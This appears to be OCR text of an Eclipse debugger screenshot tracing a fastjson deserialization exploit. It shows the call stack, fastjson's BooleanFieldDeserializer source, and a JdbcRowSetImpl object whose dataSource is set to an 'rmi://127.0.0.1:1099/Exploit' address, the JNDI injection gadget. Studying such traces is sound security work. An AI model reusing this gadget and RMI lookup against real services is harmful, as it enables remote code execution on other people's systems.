 Edit Navigate Search Project Decompiler Run Window Help
Quick Access
Debug Project Explorer Servers
Daemon Thread [http-nio-80-exec-9] (Suspended (breakpoint at line 106
owns: NioEndpoint$NioSocketWrapper (id=535)
BooleanFieldDeserializer(FieldDeserializer).setValue(Object, Object) lin
BooleanFieldDeserializer(FieldDeserializer).setValue(Object, boolean) l
BooleanFieldDeserializer.parseField(DefaultJSONParser, Object, Type, M
Fastjson_ASM_JdbcRowSetImpl_1(ASMJavaBeanDeserializer).parseField
ASMJavaBeanDeserializer$InnerJavaBeanDeserializer.parseField(Defau
ASMJavaBeanDeserializer$InnerJavaBeanDeserializer(JavaBeanDeseria
Fastjson_ASM_JdbcRowSetImpl_1(ASMJavaBeanDeserializer).parseRest
Fastjson_ASM_JdbcRowSetImpl_1.deserialze(DefaultJSONParser, Type, O
DefaultJSONParser.parseObject(Map, Object) line: 326
DefaultJSONParser.parse(Object) line: 1236
JavaObjectDeserializer.deserialze(DefaultJSONParser, Type, Object) line
DefaultJSONParser.parseObject(Type) line: 551
JSON.parseObject(String, Type, ParserConfig, ParseProcess, int, Feature...
JSON.parseObject(String, Type, ParserConfig, int, Feature...) line: 227
JSON.parseObject(String, Class<T>, Feature...) line: 186
JSON.parseObject(String, Class<T>) line: 304
TestController.fastjson(Model, HttpServletRequest) line: 28
NativeMethodAccessorImpl.invoke0(Method, Object, Object[]) line: not
NativeMethodAccessorImpl.invoke(Object, Object[]) line: 62
DelegatingMethodAccessorImpl.invoke(Object, Object[]) line: 43
Method.invoke(Object, Object...) line: 498
ServletInvocableHandlerMethod(InvocableHandlerMethod).doInvoke(O
ServletInvocableHandlerMethod(InvocableHandlerMethod).invokeForR
ServletInvocableHandlerMethod.invokeAndHandle(ServletWebRequest
RequestMappingHandlerAdapter.invokeHandlerMethod(HttpServletRe
RequestMappingHandlerAdapter.handleInternal(HttpServletRequest, H
RequestMappingHandlerAdapter(AbstractHandlerMethodAdapter).han
DispatcherServlet.doDispatch(HttpServletRequest, HttpServletResponse
DispatcherServlet.doService(HttpServletRequest, HttpServletResponse)
DispatcherServlet(FrameworkServlet).processRequest(HttpServletReque
DispatcherServlet(FrameworkServlet).doGet(HttpServletRequest, HttpSe
DispatcherServlet(HttpServlet).service(HttpServletRequest, HttpServletR
DispatcherServlet(FrameworkServlet).service(HttpServletRequest, HttpS
DispatcherServlet(HttpServlet).service(ServletRequest, ServletResponse)
ApplicationFilterChain.internalDoFilter(ServletRequest, ServletResponse
ApplicationFilterChain.doFilter(ServletRequest, ServletResponse) line: 1
DefaultJSON... FieldDeseria... ASMJavaBeanD... JavaBeanDese... JSONPath.cla... BooleanField... »12
1 package com.alibaba.fastjson.parser.deserializer;
2
3 import java.lang.reflect.Type;
4 import java.util.Map;
5
6 import com.alibaba.fastjson.parser.DefaultJSONParser;
7 import com.alibaba.fastjson.parser.JSONLexer;
8 import com.alibaba.fastjson.parser.JSONToken;
9 import com.alibaba.fastjson.parser.ParserConfig;
10 import com.alibaba.fastjson.util.FieldInfo;
11 import com.alibaba.fastjson.util.TypeUtils;
12
13 public class BooleanFieldDeserializer extends FieldDeserializer {
14
15 public BooleanFieldDeserializer(ParserConfig mapping, Class<?> clazz, FieldInfo fieldInfo){
16 super(clazz, fieldInfo);
17 }
18
19 @Override
20 public void parseField(DefaultJSONParser parser, Object object, Type objectType, Map<String, Objec
21 Boolean value;
22
23 final JSONLexer lexer = parser.getLexer();
24 if (lexer.token() == JSONToken.TRUE) {
25 lexer.nextToken(JSONToken.COMMA);
26 if (object == null) {
27 fieldValues.put(fieldInfo.getName(), Boolean.TRUE);
28 } else {
29 setValue(object, true);
30 }
31 return;
32 }
33
34 if (lexer.token() == JSONToken.LITERAL_INT) {
35 int val = lexer.intValue();
36 lexer.nextToken(JSONToken.COMMA);
37 boolean booleanValue = val == 1;
38 if (object == null) {
39 fieldValues.put(fieldInfo.getName(), booleanValue);
40 } else {
41 setValue(object, booleanValue);
42 }
43 return;
(x)= Variables Breakpoints Expressions
Name Value
this BooleanFieldDeserializer (id=142)
parser DefaultJSONParser (id=536)
object JdbcRowSetImpl (id=540)
asciiStream null
binaryStream null
charStream null
command null
concurrency 1008
conn null
dataSource "rmi://127.0.0.1:1099/Exploit" (id=549)
escapeProcessing true
fetchDir 1000
fetchSize 0
iMatchColumns Vector<E> (id=550)
isolation 2
listeners Vector<E> (id=551)
map null
maxFieldSize 0
maxRows 0
params Hashtable<K,V> (id=552)
password null
ps null
queryTimeout 0
readOnly true
resBundle JdbcRowSetResourceBundle (id=205)
resMD null
<Choose a previously entered expression>
class com.sun.rowset.JdbcRowSetImpl